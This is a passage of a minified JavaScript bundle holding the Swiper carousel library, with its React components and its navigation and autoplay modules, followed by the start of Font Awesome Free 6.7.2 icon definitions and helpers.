r.isElement&&f.push(...r.hostEl.querySelectorAll('[loading="lazy"]')),f.forEach(c=>{c.complete?mi(r,c):c.addEventListener("load",m=>{mi(r,m.target)})}),nr(r),r.initialized=!0,nr(r),r.emit("init"),r.emit("afterInit"),r}destroy(i,r){i===void 0&&(i=!0),r===void 0&&(r=!0);const s=this,{params:f,el:c,wrapperEl:m,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),f.loop&&s.loopDestroy(),r&&(s.removeClasses(),c&&typeof c!="string"&&c.removeAttribute("style"),m&&m.removeAttribute("style"),p&&p.length&&p.forEach(g=>{g.classList.remove(f.slideVisibleClass,f.slideFullyVisibleClass,f.slideActiveClass,f.slideNextClass,f.slidePrevClass),g.removeAttribute("style"),g.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(g=>{s.off(g)}),i!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),cg(s)),s.destroyed=!0),null}static extendDefaults(i){ot(ir,i)}static get extendedDefaults(){return ir}static get defaults(){return ar}static installModule(i){fn.prototype.__modules__||(fn.prototype.__modules__=[]);const r=fn.prototype.__modules__;typeof i=="function"&&r.indexOf(i)<0&&r.push(i)}static use(i){return Array.isArray(i)?(i.forEach(r=>fn.installModule(r)),fn):(fn.installModule(i),fn)}};Object.keys(lr).forEach(l=>{Object.keys(lr[l]).forEach(i=>{sr.prototype[i]=lr[l][i]})}),sr.use([xg,wg]);const Uf=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function qn(l){return typeof l=="object"&&l!==null&&l.constructor&&Object.prototype.toString.call(l).slice(8,-1)==="Object"&&!l.__swiper__}function oa(l,i){const r=["__proto__","constructor","prototype"];Object.keys(i).filter(s=>r.indexOf(s)<0).forEach(s=>{typeof l[s]>"u"?l[s]=i[s]:qn(i[s])&&qn(l[s])&&Object.keys(i[s]).length>0?i[s].__swiper__?l[s]=i[s]:oa(l[s],i[s]):l[s]=i[s]})}function Hf(l){return l===void 0&&(l={}),l.navigation&&typeof l.navigation.nextEl>"u"&&typeof l.navigation.prevEl>"u"}function Bf(l){return l===void 0&&(l={}),l.pagination&&typeof l.pagination.el>"u"}function Gf(l){return l===void 0&&(l={}),l.scrollbar&&typeof l.scrollbar.el>"u"}function Yf(l){l===void 0&&(l="");const i=l.split(" ").map(s=>s.trim()).filter(s=>!!s),r=[];return i.forEach(s=>{r.indexOf(s)<0&&r.push(s)}),r.join(" ")}function _v(l){return l===void 0&&(l=""),l?l.includes("swiper-wrapper")?l:`swiper-wrapper ${l}`:"swiper-wrapper"}function Cv(l){let{swiper:i,slides:r,passedParams:s,changedParams:f,nextEl:c,prevEl:m,scrollbarEl:p,paginationEl:g}=l;const h=f.filter(K=>K!=="children"&&K!=="direction"&&K!=="wrapperClass"),{params:y,pagination:S,navigation:x,scrollbar:D,virtual:w,thumbs:R}=i;let q,_,G,Y,Z,B,ne,$;f.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&!s.thumbs.swiper.destroyed&&y.thumbs&&(!y.thumbs.swiper||y.thumbs.swiper.destroyed)&&(q=!0),f.includes("controller")&&s.controller&&s.controller.control&&y.controller&&!y.controller.control&&(_=!0),f.includes("pagination")&&s.pagination&&(s.pagination.el||g)&&(y.pagination||y.pagination===!1)&&S&&!S.el&&(G=!0),f.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||p)&&(y.scrollbar||y.scrollbar===!1)&&D&&!D.el&&(Y=!0),f.includes("navigation")&&s.navigation&&(s.navigation.prevEl||m)&&(s.navigation.nextEl||c)&&(y.navigation||y.navigation===!1)&&x&&!x.prevEl&&!x.nextEl&&(Z=!0);const F=K=>{i[K]&&(i[K].destroy(),K==="navigation"?(i.isElement&&(i[K].prevEl.remove(),i[K].nextEl.remove()),y[K].prevEl=void 0,y[K].nextEl=void 0,i[K].prevEl=void 0,i[K].nextEl=void 0):(i.isElement&&i[K].el.remove(),y[K].el=void 0,i[K].el=void 0))};f.includes("loop")&&i.isElement&&(y.loop&&!s.loop?B=!0:!y.loop&&s.loop?ne=!0:$=!0),h.forEach(K=>{if(qn(y[K])&&qn(s[K]))Object.assign(y[K],s[K]),(K==="navigation"||K==="pagination"||K==="scrollbar")&&"enabled"in s[K]&&!s[K].enabled&&F(K);else{const k=s[K];(k===!0||k===!1)&&(K==="navigation"||K==="pagination"||K==="scrollbar")?k===!1&&F(K):y[K]=s[K]}}),h.includes("controller")&&!_&&i.controller&&i.controller.control&&y.controller&&y.controller.control&&(i.controller.control=y.controller.control),f.includes("children")&&r&&w&&y.virtual.enabled?(w.slides=r,w.update(!0)):f.includes("virtual")&&w&&y.virtual.enabled&&(r&&(w.slides=r),w.update(!0)),f.includes("children")&&r&&y.loop&&($=!0),q&&R.init()&&R.update(!0),_&&(i.controller.control=y.controller.control),G&&(i.isElement&&(!g||typeof g=="string")&&(g=document.createElement("div"),g.classList.add("swiper-pagination"),g.part.add("pagination"),i.el.appendChild(g)),g&&(y.pagination.el=g),S.init(),S.render(),S.update()),Y&&(i.isElement&&(!p||typeof p=="string")&&(p=document.createElement("div"),p.classList.add("swiper-scrollbar"),p.part.add("scrollbar"),i.el.appendChild(p)),p&&(y.scrollbar.el=p),D.init(),D.updateSize(),D.setTranslate()),Z&&(i.isElement&&((!c||typeof c=="string")&&(c=document.createElement("div"),c.classList.add("swiper-button-next"),Af(c,i.hostEl.constructor.nextButtonSvg),c.part.add("button-next"),i.el.appendChild(c)),(!m||typeof m=="string")&&(m=document.createElement("div"),m.classList.add("swiper-button-prev"),Af(m,i.hostEl.constructor.prevButtonSvg),m.part.add("button-prev"),i.el.appendChild(m))),c&&(y.navigation.nextEl=c),m&&(y.navigation.prevEl=m),x.init(),x.update()),f.includes("allowSlideNext")&&(i.allowSlideNext=s.allowSlideNext),f.includes("allowSlidePrev")&&(i.allowSlidePrev=s.allowSlidePrev),f.includes("direction")&&i.changeDirection(s.direction,!1),(B||$)&&i.loopDestroy(),(ne||$)&&i.loopCreate(),i.update()}function Dv(l,i){l===void 0&&(l={}),i===void 0&&(i=!0);const r={on:{}},s={},f={};oa(r,ar),r._emitClasses=!0,r.init=!1;const c={},m=Uf.map(g=>g.replace(/_/,"")),p=Object.assign({},l);return Object.keys(p).forEach(g=>{typeof l[g]>"u"||(m.indexOf(g)>=0?qn(l[g])?(r[g]={},f[g]={},oa(r[g],l[g]),oa(f[g],l[g])):(r[g]=l[g],f[g]=l[g]):g.search(/on[A-Z]/)===0&&typeof l[g]=="function"?i?s[`${g[2].toLowerCase()}${g.substr(3)}`]=l[g]:r.on[`${g[2].toLowerCase()}${g.substr(3)}`]=l[g]:c[g]=l[g])}),["navigation","pagination","scrollbar"].forEach(g=>{r[g]===!0&&(r[g]={}),r[g]===!1&&delete r[g]}),{params:r,passedParams:f,rest:c,events:s}}function Nv(l,i){let{el:r,nextEl:s,prevEl:f,paginationEl:c,scrollbarEl:m,swiper:p}=l;Hf(i)&&s&&f&&(p.params.navigation.nextEl=s,p.originalParams.navigation.nextEl=s,p.params.navigation.prevEl=f,p.originalParams.navigation.prevEl=f),Bf(i)&&c&&(p.params.pagination.el=c,p.originalParams.pagination.el=c),Gf(i)&&m&&(p.params.scrollbar.el=m,p.originalParams.scrollbar.el=m),p.init(r)}function Rv(l,i,r,s,f){const c=[];if(!i)return c;const m=g=>{c.indexOf(g)<0&&c.push(g)};if(r&&s){const g=s.map(f),h=r.map(f);g.join("")!==h.join("")&&m("children"),s.length!==r.length&&m("children")}return Uf.filter(g=>g[0]==="_").map(g=>g.replace(/_/,"")).forEach(g=>{if(g in l&&g in i)if(qn(l[g])&&qn(i[g])){const h=Object.keys(l[g]),y=Object.keys(i[g]);h.length!==y.length?m(g):(h.forEach(S=>{l[g][S]!==i[g][S]&&m(g)}),y.forEach(S=>{l[g][S]!==i[g][S]&&m(g)}))}else l[g]!==i[g]&&m(g)}),c}const Lv=l=>{!l||l.destroyed||!l.params.virtual||l.params.virtual&&!l.params.virtual.enabled||(l.updateSlides(),l.updateProgress(),l.updateSlidesClasses(),l.emit("_virtualUpdated"),l.parallax&&l.params.parallax&&l.params.parallax.enabled&&l.parallax.setTranslate())};function pi(){return pi=Object.assign?Object.assign.bind():function(l){for(var i=1;i<arguments.length;i++){var r=arguments[i];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(l[s]=r[s])}return l},pi.apply(this,arguments)}function jf(l){return l.type&&l.type.displayName&&l.type.displayName.includes("SwiperSlide")}function qf(l){const i=[];return He.Children.toArray(l).forEach(r=>{jf(r)?i.push(r):r.props&&r.props.children&&qf(r.props.children).forEach(s=>i.push(s))}),i}function Uv(l){const i=[],r={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return He.Children.toArray(l).forEach(s=>{if(jf(s))i.push(s);else if(s.props&&s.props.slot&&r[s.props.slot])r[s.props.slot].push(s);else if(s.props&&s.props.children){const f=qf(s.props.children);f.length>0?f.forEach(c=>i.push(c)):r["container-end"].push(s)}else r["container-end"].push(s)}),{slides:i,slots:r}}function Hv(l,i,r){if(!r)return null;const s=y=>{let S=y;return y<0?S=i.length+y:S>=i.length&&(S=S-i.length),S},f=l.isHorizontal()?{[l.rtlTranslate?"right":"left"]:`${r.offset}px`}:{top:`${r.offset}px`},{from:c,to:m}=r,p=l.params.loop?-i.length:0,g=l.params.loop?i.length*2:i.length,h=[];for(let y=p;y<g;y+=1)y>=c&&y<=m&&h.push(i[s(y)]);return h.map((y,S)=>He.cloneElement(y,{swiper:l,style:f,key:y.props.virtualIndex||y.key||`slide-${S}`}))}function nl(l,i){return typeof window>"u"?Te.useEffect(l,i):Te.useLayoutEffect(l,i)}const Vf=Te.createContext(null),Bv=Te.createContext(null),Xf=Te.forwardRef(function(l,i){let{className:r,tag:s="div",wrapperTag:f="div",children:c,onSwiper:m,...p}=l===void 0?{}:l,g=!1;const[h,y]=Te.useState("swiper"),[S,x]=Te.useState(null),[D,w]=Te.useState(!1),R=Te.useRef(!1),q=Te.useRef(null),_=Te.useRef(null),G=Te.useRef(null),Y=Te.useRef(null),Z=Te.useRef(null),B=Te.useRef(null),ne=Te.useRef(null),$=Te.useRef(null),{params:F,passedParams:K,rest:k,events:I}=Dv(p),{slides:te,slots:ve}=Uv(c),Be=()=>{w(!D)};Object.assign(F.on,{_containerClasses(ee,T){y(T)}});const Ee=()=>{Object.assign(F.on,I),g=!0;const ee={...F};if(delete ee.wrapperClass,_.current=new sr(ee),_.current.virtual&&_.current.params.virtual.enabled){_.current.virtual.slides=te;const T={cache:!1,slides:te,renderExternal:x,renderExternalUpdate:!1};oa(_.current.params.virtual,T),oa(_.current.originalParams.virtual,T)}};q.current||Ee(),_.current&&_.current.on("_beforeBreakpoint",Be);const z=()=>{g||!I||!_.current||Object.keys(I).forEach(ee=>{_.current.on(ee,I[ee])})},Q=()=>{!I||!_.current||Object.keys(I).forEach(ee=>{_.current.off(ee,I[ee])})};Te.useEffect(()=>()=>{_.current&&_.current.off("_beforeBreakpoint",Be)}),Te.useEffect(()=>{!R.current&&_.current&&(_.current.emitSlidesClasses(),R.current=!0)}),nl(()=>{if(i&&(i.current=q.current),!!q.current)return _.current.destroyed&&Ee(),Nv({el:q.current,nextEl:Z.current,prevEl:B.current,paginationEl:ne.current,scrollbarEl:$.current,swiper:_.current},F),m&&!_.current.destroyed&&m(_.current),()=>{_.current&&!_.current.destroyed&&_.current.destroy(!0,!1)}},[]),nl(()=>{z();const ee=Rv(K,G.current,te,Y.current,T=>T.key);return G.current=K,Y.current=te,ee.length&&_.current&&!_.current.destroyed&&Cv({swiper:_.current,slides:te,passedParams:K,changedParams:ee,nextEl:Z.current,prevEl:B.current,scrollbarEl:$.current,paginationEl:ne.current}),()=>{Q()}}),nl(()=>{Lv(_.current)},[S]);function V(){return F.virtual?Hv(_.current,te,S):te.map((ee,T)=>He.cloneElement(ee,{swiper:_.current,swiperSlideIndex:T}))}return He.createElement(s,pi({ref:q,className:Yf(`${h}${r?` ${r}`:""}`)},k),He.createElement(Bv.Provider,{value:_.current},ve["container-start"],He.createElement(f,{className:_v(F.wrapperClass)},ve["wrapper-start"],V(),ve["wrapper-end"]),Hf(F)&&He.createElement(He.Fragment,null,He.createElement("div",{ref:B,className:"swiper-button-prev"}),He.createElement("div",{ref:Z,className:"swiper-button-next"})),Gf(F)&&He.createElement("div",{ref:$,className:"swiper-scrollbar"}),Bf(F)&&He.createElement("div",{ref:ne,className:"swiper-pagination"}),ve["container-end"]))});Xf.displayName="Swiper";const Qf=Te.forwardRef(function(l,i){let{tag:r="div",children:s,className:f="",swiper:c,zoom:m,lazy:p,virtualIndex:g,swiperSlideIndex:h,...y}=l===void 0?{}:l;const S=Te.useRef(null),[x,D]=Te.useState("swiper-slide"),[w,R]=Te.useState(!1);function q(Z,B,ne){B===S.current&&D(ne)}nl(()=>{if(typeof h<"u"&&(S.current.swiperSlideIndex=h),i&&(i.current=S.current),!(!S.current||!c)){if(c.destroyed){x!=="swiper-slide"&&D("swiper-slide");return}return c.on("_slideClass",q),()=>{c&&c.off("_slideClass",q)}}}),nl(()=>{c&&S.current&&!c.destroyed&&D(c.getSlideClasses(S.current))},[c]);const _={isActive:x.indexOf("swiper-slide-active")>=0,isVisible:x.indexOf("swiper-slide-visible")>=0,isPrev:x.indexOf("swiper-slide-prev")>=0,isNext:x.indexOf("swiper-slide-next")>=0},G=()=>typeof s=="function"?s(_):s,Y=()=>{R(!0)};return He.createElement(r,pi({ref:S,className:Yf(`${x}${f?` ${f}`:""}`),"data-swiper-slide-index":g,onLoad:Y},y),m&&He.createElement(Vf.Provider,{value:_},He.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":typeof m=="number"?m:void 0},G(),p&&!w&&He.createElement("div",{className:"swiper-lazy-preloader"}))),!m&&He.createElement(Vf.Provider,{value:_},G(),p&&!w&&He.createElement("div",{className:"swiper-lazy-preloader"})))});Qf.displayName="SwiperSlide";function Gv(l,i,r,s){return l.params.createElements&&Object.keys(s).forEach(f=>{if(!r[f]&&r.auto===!0){let c=Lt(l.el,`.${s[f]}`)[0];c||(c=di("div",s[f]),c.className=s[f],l.el.append(c)),r[f]=c,i[f]=c}}),r}function Yv(l){let{swiper:i,extendParams:r,on:s,emit:f}=l;r({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),i.navigation={nextEl:null,prevEl:null};function c(w){let R;return w&&typeof w=="string"&&i.isElement&&(R=i.el.querySelector(w)||i.hostEl.querySelector(w),R)?R:(w&&(typeof w=="string"&&(R=[...document.querySelectorAll(w)]),i.params.uniqueNavElements&&typeof w=="string"&&R&&R.length>1&&i.el.querySelectorAll(w).length===1?R=i.el.querySelector(w):R&&R.length===1&&(R=R[0])),w&&!R?w:R)}function m(w,R){const q=i.params.navigation;w=Qt(w),w.forEach(_=>{_&&(_.classList[R?"add":"remove"](...q.disabledClass.split(" ")),_.tagName==="BUTTON"&&(_.disabled=R),i.params.watchOverflow&&i.enabled&&_.classList[i.isLocked?"add":"remove"](q.lockClass))})}function p(){const{nextEl:w,prevEl:R}=i.navigation;if(i.params.loop){m(R,!1),m(w,!1);return}m(R,i.isBeginning&&!i.params.rewind),m(w,i.isEnd&&!i.params.rewind)}function g(w){w.preventDefault(),!(i.isBeginning&&!i.params.loop&&!i.params.rewind)&&(i.slidePrev(),f("navigationPrev"))}function h(w){w.preventDefault(),!(i.isEnd&&!i.params.loop&&!i.params.rewind)&&(i.slideNext(),f("navigationNext"))}function y(){const w=i.params.navigation;if(i.params.navigation=Gv(i,i.originalParams.navigation,i.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(w.nextEl||w.prevEl))return;let R=c(w.nextEl),q=c(w.prevEl);Object.assign(i.navigation,{nextEl:R,prevEl:q}),R=Qt(R),q=Qt(q);const _=(G,Y)=>{G&&G.addEventListener("click",Y==="next"?h:g),!i.enabled&&G&&G.classList.add(...w.lockClass.split(" "))};R.forEach(G=>_(G,"next")),q.forEach(G=>_(G,"prev"))}function S(){let{nextEl:w,prevEl:R}=i.navigation;w=Qt(w),R=Qt(R);const q=(_,G)=>{_.removeEventListener("click",G==="next"?h:g),_.classList.remove(...i.params.navigation.disabledClass.split(" "))};w.forEach(_=>q(_,"next")),R.forEach(_=>q(_,"prev"))}s("init",()=>{i.params.navigation.enabled===!1?D():(y(),p())}),s("toEdge fromEdge lock unlock",()=>{p()}),s("destroy",()=>{S()}),s("enable disable",()=>{let{nextEl:w,prevEl:R}=i.navigation;if(w=Qt(w),R=Qt(R),i.enabled){p();return}[...w,...R].filter(q=>!!q).forEach(q=>q.classList.add(i.params.navigation.lockClass))}),s("click",(w,R)=>{let{nextEl:q,prevEl:_}=i.navigation;q=Qt(q),_=Qt(_);const G=R.target;let Y=_.includes(G)||q.includes(G);if(i.isElement&&!Y){const Z=R.path||R.composedPath&&R.composedPath();Z&&(Y=Z.find(B=>q.includes(B)||_.includes(B)))}if(i.params.navigation.hideOnClick&&!Y){if(i.pagination&&i.params.pagination&&i.params.pagination.clickable&&(i.pagination.el===G||i.pagination.el.contains(G)))return;let Z;q.length?Z=q[0].classList.contains(i.params.navigation.hiddenClass):_.length&&(Z=_[0].classList.contains(i.params.navigation.hiddenClass)),f(Z===!0?"navigationShow":"navigationHide"),[...q,..._].filter(B=>!!B).forEach(B=>B.classList.toggle(i.params.navigation.hiddenClass))}});const x=()=>{i.el.classList.remove(...i.params.navigation.navigationDisabledClass.split(" ")),y(),p()},D=()=>{i.el.classList.add(...i.params.navigation.navigationDisabledClass.split(" ")),S()};Object.assign(i.navigation,{enable:x,disable:D,update:p,init:y,destroy:S})}function jv(l){let{swiper:i,extendParams:r,on:s,emit:f,params:c}=l;i.autoplay={running:!1,paused:!1,timeLeft:0},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let m,p,g=c&&c.autoplay?c.autoplay.delay:3e3,h=c&&c.autoplay?c.autoplay.delay:3e3,y,S=new Date().getTime(),x,D,w,R,q,_,G;function Y(V){!i||i.destroyed||!i.wrapperEl||V.target===i.wrapperEl&&(i.wrapperEl.removeEventListener("transitionend",Y),!(G||V.detail&&V.detail.bySwiperTouchMove)&&k())}const Z=()=>{if(i.destroyed||!i.autoplay.running)return;i.autoplay.paused?x=!0:x&&(h=y,x=!1);const V=i.autoplay.paused?y:S+h-new Date().getTime();i.autoplay.timeLeft=V,f("autoplayTimeLeft",V,V/g),p=requestAnimationFrame(()=>{Z()})},B=()=>{let V;return i.virtual&&i.params.virtual.enabled?V=i.slides.find(T=>T.classList.contains("swiper-slide-active")):V=i.slides[i.activeIndex],V?parseInt(V.getAttribute("data-swiper-autoplay"),10):void 0},ne=V=>{if(i.destroyed||!i.autoplay.running)return;cancelAnimationFrame(p),Z();let ee=typeof V>"u"?i.params.autoplay.delay:V;g=i.params.autoplay.delay,h=i.params.autoplay.delay;const T=B();!Number.isNaN(T)&&T>0&&typeof V>"u"&&(ee=T,g=T,h=T),y=ee;const j=i.params.speed,P=()=>{!i||i.destroyed||(i.params.autoplay.reverseDirection?!i.isBeginning||i.params.loop||i.params.rewind?(i.slidePrev(j,!0,!0),f("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(i.slides.length-1,j,!0,!0),f("autoplay")):!i.isEnd||i.params.loop||i.params.rewind?(i.slideNext(j,!0,!0),f("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(0,j,!0,!0),f("autoplay")),i.params.cssMode&&(S=new Date().getTime(),requestAnimationFrame(()=>{ne()})))};return ee>0?(clearTimeout(m),m=setTimeout(()=>{P()},ee)):requestAnimationFrame(()=>{P()}),ee},$=()=>{S=new Date().getTime(),i.autoplay.running=!0,ne(),f("autoplayStart")},F=()=>{i.autoplay.running=!1,clearTimeout(m),cancelAnimationFrame(p),f("autoplayStop")},K=(V,ee)=>{if(i.destroyed||!i.autoplay.running)return;clearTimeout(m),V||(_=!0);const T=()=>{f("autoplayPause"),i.params.autoplay.waitForTransition?i.wrapperEl.addEventListener("transitionend",Y):k()};if(i.autoplay.paused=!0,ee){q&&(y=i.params.autoplay.delay),q=!1,T();return}y=(y||i.params.autoplay.delay)-(new Date().getTime()-S),!(i.isEnd&&y<0&&!i.params.loop)&&(y<0&&(y=0),T())},k=()=>{i.isEnd&&y<0&&!i.params.loop||i.destroyed||!i.autoplay.running||(S=new Date().getTime(),_?(_=!1,ne(y)):ne(),i.autoplay.paused=!1,f("autoplayResume"))},I=()=>{if(i.destroyed||!i.autoplay.running)return;const V=Rt();V.visibilityState==="hidden"&&(_=!0,K(!0)),V.visibilityState==="visible"&&k()},te=V=>{V.pointerType==="mouse"&&(_=!0,G=!0,!(i.animating||i.autoplay.paused)&&K(!0))},ve=V=>{V.pointerType==="mouse"&&(G=!1,i.autoplay.paused&&k())},Be=()=>{i.params.autoplay.pauseOnMouseEnter&&(i.el.addEventListener("pointerenter",te),i.el.addEventListener("pointerleave",ve))},Ee=()=>{i.el&&typeof i.el!="string"&&(i.el.removeEventListener("pointerenter",te),i.el.removeEventListener("pointerleave",ve))},z=()=>{Rt().addEventListener("visibilitychange",I)},Q=()=>{Rt().removeEventListener("visibilitychange",I)};s("init",()=>{i.params.autoplay.enabled&&(Be(),z(),$())}),s("destroy",()=>{Ee(),Q(),i.autoplay.running&&F()}),s("_freeModeStaticRelease",()=>{(w||_)&&k()}),s("_freeModeNoMomentumRelease",()=>{i.params.autoplay.disableOnInteraction?F():K(!0,!0)}),s("beforeTransitionStart",(V,ee,T)=>{i.destroyed||!i.autoplay.running||(T||!i.params.autoplay.disableOnInteraction?K(!0,!0):F())}),s("sliderFirstMove",()=>{if(!(i.destroyed||!i.autoplay.running)){if(i.params.autoplay.disableOnInteraction){F();return}D=!0,w=!1,_=!1,R=setTimeout(()=>{_=!0,w=!0,K(!0)},200)}}),s("touchEnd",()=>{if(!(i.destroyed||!i.autoplay.running||!D)){if(clearTimeout(R),clearTimeout(m),i.params.autoplay.disableOnInteraction){w=!1,D=!1;return}w&&i.params.cssMode&&k(),w=!1,D=!1}}),s("slideChange",()=>{i.destroyed||!i.autoplay.running||(q=!0)}),Object.assign(i.autoplay,{start:$,stop:F,pause:K,resume:k})}/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */const qv={prefix:"fas",iconName:"angle-right",icon:[320,512,[8250],"f105","M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"]},Vv={prefix:"fas",iconName:"angles-right",icon:[512,512,[187,"angle-double-right"],"f101","M470.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L402.7 256 265.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160zm-352 160l160-160c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L210.7 256 73.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0z"]},Xv={prefix:"fas",iconName:"angle-left",icon:[320,512,[8249],"f104","M41.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.3 256 246.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"]};/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */function Qv(l,i,r){return(i=kv(i))in l?Object.defineProperty(l,i,{value:r,enumerable:!0,configurable:!0,writable:!0}):l[i]=r,l}function Zf(l,i){var r=Object.keys(l);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(l);i&&(s=s.filter(function(f){return Object.getOwnPropertyDescriptor(l,f).enumerable})),r.push.apply(r,s)}return r}function X(l){for(var i=1;i<arguments.length;i++){var r=arguments[i]!=null?arguments[i]:{};i%2?Zf(Object(r),!0).forEach(function(s){Qv(l,s,r[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(r)):Zf(Object(r)).forEach(function(s){Object.defineProperty(l,s,Object.getOwnPropertyDescriptor(r,s))})}return l}function Zv(l,i){if(typeof l!="object"||!l)return l;var r=l[Symbol.toPrimitive];if(r!==void 0){var s=r.call(l,i);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(i==="string"?String:Number)(l)}function kv(l){var i=Zv(l,"string");return typeof i=="symbol"?i:i+""}const kf=()=>{};let rr={},Kf={},Pf=null,Jf={mark:kf,measure:kf};try{typeof window<"u"&&(rr=window),typeof document<"u"&&(Kf=document),typeof MutationObserver<"u"&&(Pf=MutationObserver),typeof performance<"u"&&(Jf=performance)}catch{}const{userAgent:Ff=""}=rr.navigator||{},dn=rr,Ce=Kf,If=Pf,hi=Jf;dn.document;const Zt=!!Ce.documentElement&&!!Ce.head&&typeof Ce.addEventListener=="function"&&typeof Ce.createElement=="function",Wf=~Ff.indexOf("MSIE")||~Ff.indexOf("Trident/");var Kv=/fa(s|r|l|t|d|dr|dl|dt|b|k|kd|ss|sr|sl|st|sds|sdr|sdl|sdt)?[\-\ ]/,Pv=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp Duotone|Sharp|Kit)?.*/i,$f={classic:{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fab:"brands","fa-brands":"brands"},duotone:{fa:"solid",fad:"solid","fa-solid":"solid","fa-duotone":"solid",fadr:"regular","fa-regular":"regular",fadl:"light","fa-light":"light",fadt:"thin","fa-thin":"thin"},sharp:{fa:"solid",fass:"solid","fa-solid":"solid",fasr:"regular","fa-regular":"regular",fasl:"light","fa-light":"light",fast:"thin","fa-thin":"thin"},"sharp-duotone":{fa:"solid",fasds:"solid","fa-solid":"solid",fasdr:"regular","fa-regular":"regular",fasdl:"light","fa-light":"light",fasdt:"thin","fa-thin":"thin"}},Jv={GROUP:"duotone-group",PRIMARY:"primary",SECONDARY:"secondary"},ec=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],We="classic",gi="duotone",Fv="sharp",Iv="sharp-duotone",tc=[We,gi,Fv,Iv],Wv={classic:{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},duotone:{900:"fad",400:"fadr",300:"fadl",100:"fadt"},sharp:{900:"fass",400:"fasr",300:"fasl",100:"fast"},"sharp-duotone":{900:"fasds",400:"fasdr",300:"fasdl",100:"fasdt"}},$v={"Font Awesome 6 Free":{900:"fas",400:"far"},"Font Awesome 6 Pro":{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},"Font Awesome 6 Brands":{400:"fab",normal:"fab"},"Font Awesome 6 Duotone":{900:"fad",400:"fadr",normal:"fadr",300:"fadl",100:"fadt"},"Font Awesome 6 Sharp":{900:"fass",400:"fasr",normal:"fasr",300:"fasl",100:"fast"},"Font Awesome 6 Sharp Duotone":{900:"fasds",400:"fasdr",normal:"fasdr",300:"fasdl",100:"fasdt"}},e0=new 